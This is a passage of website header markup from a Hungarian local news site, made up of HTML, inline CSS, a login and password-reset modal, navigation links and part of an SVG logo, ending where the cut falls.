data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_30{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_31 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><style>@media (max-width:767px){.tdi_31{margin-bottom:0px!important}}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Bejelentkezés</div><div class="td-login-panel-descr">Üdvözöljük! Jelentkezzen be a fiókjába</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">felhasználóneved</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">jelszavad</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Belépés"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Elfelejtette jelszavát? Kérjen segítséget!</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Jelszó visszaállítás</div><div class="td-login-panel-descr">Jelszó visszaállítás</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">e-mail címed</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Küldje el a jelszót"></form><div class="td-login-info-text">A jelszót email-ben küldjük el.</div></div></div></div><div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header_top" class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{z-index:23!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}</style><div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><style>.tdi_38{margin-bottom:0px!important}</style><style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;font-weight:400!important;text-transform:none!important}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style><style>.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ce0000;height:1px;bottom:0px}</style><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-documents-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317723"><a href="https://mizumiskolc.hu/moderacios-alapelvek/"><div class="tdb-menu-item-text">Moderációs alapelvek</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317725"><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/"><div class="tdb-menu-item-text">Adatkezelési tájékoztató</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317726"><a target="_blank" href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf"><div class="tdb-menu-item-text">ÁSZF</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-416506"><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/"><div class="tdb-menu-item-text">Játékszabályzat</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317919"><a href="https://mizumiskolc.hu/mediaajanlatunk/"><div class="tdb-menu-item-text">Médiaajánlatunk</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon tdc-font-fa tdc-font-fa-list"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_header_user tdi_43 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_43" ><style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_43 .tdb-block-inner{justify-content:flex-end}.tdi_43 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_43 .tdb-head-usr-name{color:#272727}.tdi_43 .tdb-head-usr-name:hover{color:#005689}.tdi_43 .tdb-head-usr-log{color:#272727}.tdi_43 .tdb-head-usr-log-icon-svg svg,.tdi_43 .tdb-head-usr-log-icon-svg svg *{fill:#272727;fill:#272727}.tdi_43 .tdb-head-usr-log:hover{color:#005689}.tdi_43 .tdb-head-usr-log:hover svg,.tdi_43 .tdb-head-usr-log:hover svg *{fill:#005689;fill:#005689}.tdi_43 .tdb-head-usr-log i{color:#272727}.tdi_43 .tdb-head-usr-log:hover i{color:#005689}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user-circle"></i><span class="tdb-head-usr-log-txt">Jelentkezz be / Csatlakozz</span></a></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__main" class="vc_row tdi_45  wpb_row td-pb-row" ><style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45,.tdi_45 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:none}@media (min-width:768px){.tdi_45{margin-left:-10px;margin-right:-10px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_45,.tdi_45 .tdc-columns{flex-wrap:wrap}@media (min-width:768px){.tdi_45{margin-left:-8px;margin-right:-8px}.tdi_45 .tdc-row-video-background-error,.tdi_45>.vc_column,.tdi_45>.tdc-columns>.vc_column{padding-left:8px;padding-right:8px}}}.tdi_45{padding-top:25px!important;padding-bottom:25px!important;z-index:3!important}.tdi_45 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_45{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_47 col__header_logo wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}.tdi_47{width:calc(50% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{width:calc(50% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:15px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_48 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_48" ><style>.tdi_48 .tdb-logo-a,.tdi_48 h1{flex-direction:column;align-items:center}.tdi_48 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_48 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_48 .tdb-logo-img-wrap{display:none}.tdi_48 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_48 .tdb-logo-text-title{display:none}.tdi_48 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_48 .tdb-logo-icon{top:0px;display:none}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="ae09cd9c-2f08-43b6-af02-e78a1e626732" data-name="miskolci-hirek-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.8"><defs><style>.a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8{fill:#fff;}</style></defs><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M1.8,1.4H26.9L38.5,62.9,51.1,1.4H75.3l1.8,105.8H60.5l-2-70.4L46.2,107.2H31.5L18.4,36.3l-1.6,70.9H0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M92.5,1.4h23.4V107.2H92.5Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M137.2,100.8c-4.9-5.4-7.6-13.9-7.9-25.5l20-3q.15,10,2.4,14.4a7.37,7.37,0,0,0,6.9,4.4c3.9,0,5.9-2.6,5.9-7.7a19.29,19.29,0,0,0-2.8-10.6,43.86,43.86,0,0,0-8.8-9.5l-9.1-8a47.14,47.14,0,0,1-10.5-12.2,29.9,29.9,0,0,1-3.7-15.3c0-8.9,2.6-15.7,7.9-20.5S150,.1,159.2.1q15,0,20.4,8.7c3.6,5.8,5.5,12.9,5.8,21.3l-20.1,2.5c-.2-5.5-.7-9.4-1.5-11.8s-2.6-3.6-5.4-3.6a5.09,5.09,0,0,0-4.6,2.6,10.23,10.23,0,0,0-1.6,5.7,15.88,15.88,0,0,0,2.4,9,47,47,0,0,0,7.8,8.4l8.8,7.7a52.33,52.33,0,0,1,12.1,14.1,34.27,34.27,0,0,1,4.3,17.6,26.62,26.62,0,0,1-3.5,13.5,25.56,25.56,0,0,1-9.7,9.6,29.63,29.63,0,0,1-14.5,3.5C149.6,108.8,142.1,106.1,137.2,100.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M198.8,1.4h23.4V44.6L240,1.4h22.9L243.3,49.2l20.5,58H240L224.7,60.4l-2.5,4.2v42.6H198.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M276.1,100c-4.9-5.9-7.3-14.6-7.3-26.1V34.6c0-11.5,2.4-20.1,7.3-25.9S289.1,0,300.5,0s19.7,2.9,24.6,8.7,7.4,14.5,7.4,25.9V73.9c0,11.5-2.5,20.2-7.4,26.1s-13.1,8.8-24.6,8.8S281,105.9,276.1,100Zm31-11.1a22.5,22.5,0,0,0,1.6-9.1V28.9c0-3.9-.5-7-1.6-9.1s-3.2-3.3-6.5-3.3q-4.65,0-6.3,3.3a22.5,22.5,0,0,0-1.6,9.1V79.8a24.82,24.82,0,0,0,1.4,9.1c1,2.2,3.1,3.3,6.4,3.3S306,91.1,307.1,88.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M346.8,1.4h23.4v90h24.3v15.8H346.8V1.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M408.8,99.7c-4.8-6-7.2-14.8-7.2-26.2V35.4c0-11.7,2.4-20.5,7.2-26.5S421.8,0,433.4,0c11.1,0,18.9,2.7,23.5,8s6.9,12.9,6.9,22.6v9.1H440.9V29.1c0-4.1-.4-7.2-1.3-9.4s-3-3.3-6.3-3.3-5.5,1.2-6.5,3.5a24.49,24.49,0,0,0-1.6,9.6V79.3c0,4.2.5,7.4,1.6,9.6s3.2,3.3,6.5,3.3,5.3-1.1,6.2-3.3a26.29,26.29,0,0,0,1.4-9.6V68.2h22.9v9.1c0,9.9-2.3,17.7-6.9,23.2s-12.5,8.3-23.5,8.3C421.8,108.8,413.6,105.8,408.8,99.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M476.6,1.4H500V107.2H476.6Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M27.1,138.3v32.5H23.7v-15H3.4v15H0V138.3H3.4v14.5H23.7V138.3Z" transform="translate(0 